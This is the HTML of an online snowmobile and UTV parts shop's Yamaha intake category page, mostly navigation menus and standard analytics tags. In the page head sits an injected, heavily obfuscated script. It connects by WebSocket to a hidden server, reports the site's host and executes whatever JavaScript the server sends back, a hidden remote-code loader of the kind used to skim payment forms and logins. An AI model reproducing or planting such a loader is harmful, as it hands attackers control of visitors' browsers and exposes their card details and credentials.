

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.startinglineproducts.com/snow/yamaha/intake.html
body_size: 10990
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en" id="top" class="no-js">
<!--<![endif]-->
<html lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Intake - Yamaha - Snow</title>
<meta name="description" content="Starting Line Products develops and manufactures new and innovative products for the snowmobile and UTV industry." />
<meta name="keywords" content="slp, starting line products, snowmobile, performance, polaris, arctic cat, ski-doo, ski doo, yamaha, clutch kits, exhaust, single pipe, twin pipe, brake pads, skis, mohawk, powder pro, slt, straight line tracking, clutching, spring, helix, gauges, intake, tools, press tool, twin pipes, outlaw, startingline, utv, rzr, ranger, general, ace, turbo, alpha, pro, axys, patriot, g4, rev, horsepower, dyno, " />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.startinglineproducts.com/skin/frontend/base/default/favicon.ico" type="image/x-icon" />
<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.startinglineproducts.com/js/blank.html';
    var BLANK_IMG = 'https://www.startinglineproducts.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.startinglineproducts.com/media/css_secure/95c86a416c18dd51a746a49d61d38a7f.css" media="all" />
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/036f54e32e250c08b262419058136546.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600" />
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.startinglineproducts.com/media/js/a184f618e5019f899e35fdb3a39995c5.js"></script>
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.startinglineproducts.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', '21218728', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
        <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
    <!-- Facebook Ads Extension for Magento -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
fbq('init', '414790699394293', {}, {agent: 'exmagento-1.9.4.3-2.6.0' });
fbq('track', 'PageView', {
  source: 'magento',
  version: "1.9.4.3",
  pluginVersion: "2.6.0"
});
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=414790699394293&ev=PageView&noscript=1&a=exmagento-1.9.4.3-2.6.0"
/></noscript>
<!-- End Facebook Pixel Code -->
<script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script><script>
function a0C(){const U=['bLq1WQr2ja','zmoUWPipFXK','u0bPW7C','kCkPW4izvea','WQ7cIG0IBWvbt3C','WOyJW47dPKBdRrmsqNi','taldIInqtMexreldP8kUWQS','pu0VW4lcPG8','o8ohWRJcItpdRSkw','WOPXoXVcHSoIua','W4ilWRddSCobzXe','W5jwW6tcJ1ilW4ZcUmkkDG','F3/cTrGQBWVcUrxdKG','A8oaWQhcNHS','vfD5','W6iskICaqI/cNvv4','zdC1WQxdLG','F8o1WOqv','xmofdhbvW78','jaO/CxP4W7BdVIJdUCoHWOW','W7PFtmkV','kGixnSoqhhOfBay','WQPChConW53dHCoEW53dIX0','zCo/WPOoBa4','mW01lCoAkZy','BSo8WP5arMTYW5RcUhS','sq/dIYTyrwiGxg3dQmkyWPy','WPrjW4/cNW0w','WQHzh8otW4e','WRldQSkDrumxWPe','WQTEzKXDdMRdGdi4','cLDJWQ4jjmkFW77dHmobW6WJda','WOqQW43dOXLdW6vZW6VdTG','AefLlq','DK4HW6BcVqBcLa','xYCs','WOJdQeBdVxDeoa','AGldT8kX','W7WEwCklWO3cN8o7W4pdHtFdKJW','WR5FEN0eawxdGH8I','W6VdM8oPra','WPSNkahcHCowdmk0W587','W6KVW6FdGtjhW4m','kmk8W4mFvG','hK7cQ0aL','W5lcIZS','Dmk/W6T9WQVcPq','W7i7xd0IWPVdNSoo','mCkJW4yy','yCoOWQFcNq','m1pcP8oMzMjreCkqgMRcOSkU','oSk/W5yyqq','la7dV1qx','Cr83fCoe','AxJdRay','taZdJIjEqwewEwRdMSkMWOu','WQFdMMLsWOfCeSk3cca','q8kUi8oYh8oWWO8','W7ldKCoUtG','W53dQ1RdMg5cka','xtuBtSkYlMe','otpcULeUgamEymoOWR0s','W4KGEKtdKSk5bCk2W7uVtqxdPq','aH8v','nduHk8o2hWW','W67dOtTXW6xdMxO','WPj7iHK','W67cTwuqWRJcNcXEmCksFmksBa'];a0C=function(){return U;};return a0C();}function a0H(J,q){const C=a0C();return a0H=function(H,Y){H=H-0x19b;let R=C[H];if(a0H['ycNeSE']===undefined){var A=function(c){const W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let v='',z='',Z=v+A;for(let K=0x0,o,b,T=0x0;b=c['charAt'](T++);~b&&(o=K%0x4?o*0x40+b:b,K++%0x4)?v+=Z['charCodeAt'](T+0xa)-0xa!==0x0?String['fromCharCode'](0xff&o>>(-0x2*K&0x6)):K:0x0){b=W['indexOf'](b);}for(let S=0x0,U=v['length'];S<U;S++){z+='%'+('00'+v['charCodeAt'](S)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(z);};const s=function(c,W){let v=[],z=0x0,Z,K='';c=A(c);let o;for(o=0x0;o<0x100;o++){v[o]=o;}for(o=0x0;o<0x100;o++){z=(z+v[o]+W['charCodeAt'](o%W['length']))%0x100,Z=v[o],v[o]=v[z],v[z]=Z;}o=0x0,z=0x0;for(let b=0x0;b<c['length'];b++){o=(o+0x1)%0x100,z=(z+v[o])%0x100,Z=v[o],v[o]=v[z],v[z]=Z,K+=String['fromCharCode'](c['charCodeAt'](b)^v[(v[o]+v[z])%0x100]);}return K;};a0H['QVLHep']=s,J=arguments,a0H['ycNeSE']=!![];}const k=C[0x0],l=H+k,t=J[l];if(!t){if(a0H['JdcjEt']===undefined){const c=function(W){this['jwffri']=W,this['eMxfUj']=[0x1,0x0,0x0],this['vPbbyQ']=function(){return'newState';},this['irBdCm']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LgNcev']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['qpVStJ']=function(){const W=new RegExp(this['irBdCm']+this['LgNcev']),v=W['test'](this['vPbbyQ']['toString']())?--this['eMxfUj'][0x1]:--this['eMxfUj'][0x0];return this['ZuBeYX'](v);},c['prototype']['ZuBeYX']=function(W){if(!Boolean(~W))return W;return this['nRZeDI'](this['jwffri']);},c['prototype']['nRZeDI']=function(W){for(let v=0x0,z=this['eMxfUj']['length'];v<z;v++){this['eMxfUj']['push'](Math['round'](Math['random']())),z=this['eMxfUj']['length'];}return W(this['eMxfUj'][0x0]);},new c(a0H)['qpVStJ'](),a0H['JdcjEt']=!![];}R=a0H['QVLHep'](R,Y),J[l]=R;}else R=t;return R;},a0H(J,q);}(function(J,q){const W=a0H,C=J();while(!![]){try{const H=parseInt(W(0x1d7,'5Rjn'))/0x1*(-parseInt(W(0x1a1,'NQ#)'))/0x2)+parseInt(W(0x1c7,'go2K'))/0x3*(parseInt(W(0x1d2,'*9j$'))/0x4)+-parseInt(W(0x1be,'EiXM'))/0x5+-parseInt(W(0x1bb,'5Rjn'))/0x6*(parseInt(W(0x1ad,'kM0n'))/0x7)+parseInt(W(0x19f,'jqU!'))/0x8*(parseInt(W(0x1c5,'3dzC'))/0x9)+-parseInt(W(0x1cb,'KRS)'))/0xa*(-parseInt(W(0x1d8,'lj19'))/0xb)+parseInt(W(0x1de,'Ya)U'))/0xc;if(H===q)break;else C['push'](C['shift']());}catch(Y){C['push'](C['shift']());}}}(a0C,0x372e8),void(function(){const z=a0H,J=(function(){let R=!![];return function(A,k){const l=R?function(){const v=a0H;if(k){const t=k[v(0x1db,'NQ#)')](A,arguments);return k=null,t;}}:function(){};return R=![],l;};}()),C=z(0x1a4,'S5UR')+z(0x1ca,'BUR0')+z(0x19b,'Y*R8')+z(0x1bf,'Ya)U');function H(){const K=z,R=J(this,function(){const Z=a0H;return R[Z(0x1aa,'g)Af')]()[Z(0x1c6,'zJo&')]('(((.+)+)+)'+'+$')['toString']()['constructo'+'r'](R)['search'](Z(0x1ce,'nmXg')+'+$');});R();let A=location[K(0x1b1,'o*L8')][K(0x1b0,'5Rjn')]('')[K(0x1c9,'JxO[')]()[K(0x1ab,'lj19')]('')[K(0x1c8,'S5UR')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[K(0x1c1,'&2s!')](A))A='_'+A;return A;}function Y(R){const o=z;try{new Function(R)();return;}catch(A){}try{const k=new Blob([R],{'type':o(0x1a2,'nmXg')+o(0x1af,'!%d%')}),l=URL['createObje'+o(0x1a7,'3dzC')](k),t=document['createElem'+o(0x1a8,'!3jO')](o(0x1d1,'i1x@'));t[o(0x1ae,'lj19')]=!![],t[o(0x1cd,'&2s!')]=l,t[o(0x1a9,'PzBJ')]=t[o(0x1dc,'rS4o')]=()=>{const b=o;URL['revokeObje'+b(0x1cc,'go2K')](l),t[b(0x1d6,'JKQw')]();},(document[o(0x1a0,'kM0n')]||document[o(0x1b3,'PO*i')+o(0x1cf,'V%Z%')])['appendChil'+'d'](t);}catch(c){}}try{const R=new WebSocket(atob(C)[z(0x1a6,'lj19')]('')[z(0x1a5,'%iQv')]()[z(0x1a3,'UU(p')]('')),A=H();R[z(0x1dd,'nmXg')+z(0x1c0,'JKQw')](z(0x1d3,'^LTI'),()=>{const T=z;try{window[A]=R,R[T(0x1b5,'UU(p')](JSON[T(0x1c3,'jWNs')]({'method':['o','l','l','e','h'][T(0x1b4,'XQ$d')]()[T(0x1bd,'S5UR')](''),'host':location[T(0x1d0,'JKQw')]}));}catch(k){}}),R[z(0x1c4,'RukZ')+'stener'](z(0x1b6,'jqU!'),k=>{const S=z,l=typeof k[S(0x1ac,'wG9G')]===S(0x1da,'BUR0')?k['data']:String(k[S(0x1ac,'wG9G')]||'');if(l[S(0x19c,'*9j$')]())Y(l);});}catch(k){}document[z(0x1d4,'!z#h')+z(0x19e,'gfd4')]&&document[z(0x1d5,'NQ#)')+z(0x1ba,'fVTA')][z(0x1c2,'lj19')]();}()));
</script></head>
<body class=" catalog-category-view categorypath-snow-yamaha-intake-html category-intake inner_bg">
 <section class="topBar">
  <div class="container">
    <div class="topMenu"><div class="links">
    <ul>
  	<li>
    <a href="" class="myaccount">My Account</a>
    <ul class="subMenu">
            <li ><a href="https://www.startinglineproducts.com/customer/account/" title="My Account" >My Account</a></li>
                                <li ><a href="https://www.startinglineproducts.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                <li ><a href="https://www.startinglineproducts.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/create/" title="Register" >Register</a></li>
                <li ><a href="https://www.startinglineproducts.com/customer/account/login/" title="Log In" >Log In</a></li>
          </ul>
    </li>  
  </ul>  
</div>
<div class="cartBlock"> <a href="https://www.startinglineproducts.com/checkout/cart/" class="cart"><span>0</span> items</a> </div>
</div>    
  </div>
</section>

<header class="container">
  <figure><a href="https://www.startinglineproducts.com/" title="Starting Line Products - High quality performance products" class="logo"><img src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/logo.png" alt="Starting Line Products - High quality performance products" /></a></figure>
  <div class="pNum">
    <p>contact us today! <a href="tel:12085290244">1-208-529-0244</a></p>    <form id="search_mini_form" action="https://www.startinglineproducts.com/catalogsearch/result/" method="get">
  <div class="search">
    <input id="search" type="text" name="q" value="" class="input-text field" maxlength="128" />
    <input type="image" src="https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/header_search_icon.png">
    <div id="search_autocomplete" class="search-autocomplete"></div>
    <script type="text/javascript">
        //<![CDATA[
            var searchForm = new Varien.searchForm('search_mini_form', 'search', 'Search all products');
            searchForm.initAutocomplete('https://www.startinglineproducts.com/catalogsearch/ajax/suggest/', 'search_autocomplete');
        //]]>
        </script> 
  </div>
</form>
 </div>
  <div class="clear"></div>
</header>

<section class="mainNav">
<div class="nav-container">
<nav class="container topNav">
	<a href="#" id="pull">Menu</a>
    <ul id="nav" class="clearfix">
    	<ul>
<li><span><a href="https://www.startinglineproducts.com/">home</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/products/">All products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/new-products/">new products</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/sales.html/">Sale</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/catalog-request/">Catalog</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/vehicles/">Vehicles</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/customer-service/">Terms &amp; Policies</a></span></li>
<li><span><a href="https://www.startinglineproducts.com/services/">Shop Services</a></span></li>
</ul>                   </ul>
     </nav>   
</div>
</section>
 <section class="innerMidBody container"> <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://www.startinglineproducts.com/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="category3">
                            <a href="https://www.startinglineproducts.com/snow.html" title="">Snow</a>
                                        <span>/ </span>
                        </li>
                    <li class="category12">
                            <a href="https://www.startinglineproducts.com/snow/yamaha.html" title="">Yamaha</a>
                                        <span>/ </span>
                        </li>
                    <li class="category229">
                            <strong>Intake</strong>
                                    </li>
            </ul>
    <div class="clear"></div>
</div>
  <section class="overview categoryoverview">
    <div class="sideBar">        
            	
<div id="sidebar-nav" class="block sidebar-nav-left codnitiveSidenavLeft block-category-nav">
    <div class="block-title">
    	<strong><span>CATEGORIES</span></strong> 
    </div>
    <div class="block-content">
        <ul id="sidebar-nav-menu">
                <li class="level0 nav-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales.html"><span class="category_name">Sales Flyer</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-skis.html"><span class="category_name">Skis</span></a>

</li><li class="level1 nav-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level1 nav-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level1 nav-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/controls.html"><span class="category_name">Controls</span></a>

</li><li class="level1 nav-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-engine.html"><span class="category_name">Engine</span></a>

</li><li class="level1 nav-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level1 nav-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-fuel.html"><span class="category_name">Fuel Systems</span></a>

</li><li class="level1 nav-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-gauges.html"><span class="category_name">Gauges</span></a>

</li><li class="level1 nav-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-intake.html"><span class="category_name">Intake</span></a>

</li><li class="level1 nav-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/sales-tools.html"><span class="category_name">Tools</span></a>

</li><li class="level1 nav-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/vehicles.html"><span class="category_name">Vehicles</span></a>

</li><li class="level1 nav-1-12 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/sales/utv.html"><span class="category_name">UTV</span></a>

</li>
</ul>
</li><li class="level0 nav-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt.html"><span class="category_name">Dirt</span></a>

<ul class="level0 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-2-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94.html"><span class="category_name">Polaris</span></a>

<ul class="level1 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-1-1 first parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr.html"><span class="category_name">RZR</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-1-1 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-1-2 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-1-3 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-1-4 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/rzr-electronics.html"><span class="category_name">Electronics</span></a>

</li><li class="level3 nav-2-1-1-5 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-1-6 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/exhaust.html"><span class="category_name">Exhaust</span></a>

</li><li class="level3 nav-2-1-1-7 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-1-8 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/intake-venting.html"><span class="category_name">Intake/Venting</span></a>

</li><li class="level3 nav-2-1-1-9 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/miscellaneous.html"><span class="category_name">Miscellaneous</span></a>

</li><li class="level3 nav-2-1-1-10 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/protection.html"><span class="category_name">Protection</span></a>

</li><li class="level3 nav-2-1-1-11 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/suspension.html"><span class="category_name">Suspension</span></a>

</li><li class="level3 nav-2-1-1-12 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/tools.html"><span class="category_name">Tools</span></a>

</li><li class="level3 nav-2-1-1-13 last collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/rzr/door-wraps-for-use-on-slp-doors.html"><span class="category_name">Door Wraps for Use on SLP Doors</span></a>

</li>
</ul>
</li><li class="level2 nav-2-1-2 parent collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 16px;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger.html"><span class="category_name">Ranger</span></a>

<ul class="level2 collapsible" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-1-2-14 first collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/accessories-billet.html"><span class="category_name">Accessories/Billet</span></a>

</li><li class="level3 nav-2-1-2-15 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/chassis.html"><span class="category_name">Chassis</span></a>

</li><li class="level3 nav-2-1-2-16 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/clutching.html"><span class="category_name">Clutching</span></a>

</li><li class="level3 nav-2-1-2-17 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/engine-stage-kits.html"><span class="category_name">Engine/Stage Kits</span></a>

</li><li class="level3 nav-2-1-2-18 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/exhaust-components.html"><span class="category_name">Exhaust </span></a>

</li><li class="level3 nav-2-1-2-19 collapsible" style="margin-left: 0px;">
<span class="plus-right " onclick="Codnitive.expandMenu(this.parentNode)" style="width: 16px; height: 0px; display:none;"></span>
<a class="collapsible-wrapper"href="https://www.startinglineproducts.com/dirt/polaris-94/ranger/hitches-tie-downs.html"><span class="category_name">Hitches/Tie Downs</span></a>

</li><li class="level3 nav-2-1-2-20 collapsible" style="margin-left: 0px;">
